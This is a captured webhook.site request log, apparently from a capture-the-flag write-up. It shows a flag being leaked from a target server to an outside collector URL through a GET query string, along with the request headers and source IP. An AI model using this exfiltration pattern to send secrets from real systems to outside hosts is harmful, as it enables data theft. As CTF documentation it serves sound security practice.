 Request Details Permalink Raw content Export as
GET https://webhook.site/5a2ad9d5-32af-4793-8748-81697c3bc253?q=SEE{0h_n0_h0w_d1d_
y0u_ch4ng3_my_0pt10ns}
Host 35.247.157.142 whois
Date 13/06/2023 23:49:36 (vài giây trước)
Size 0 bytes
ID 8bb636c6-691b-4a93-a303-2787d1db5cfe
Files
Query strings
q SEE{0h_n0_h0w_d1d_y0u_ch4ng3_my_0pt10ns}
No content
Headers
connection close
accept-encoding br, gzip, deflate
user-agent undici
sec-fetch-mode cors
accept-language *
accept */*
host webhook.site
content-length
content-type
Form values
(empty)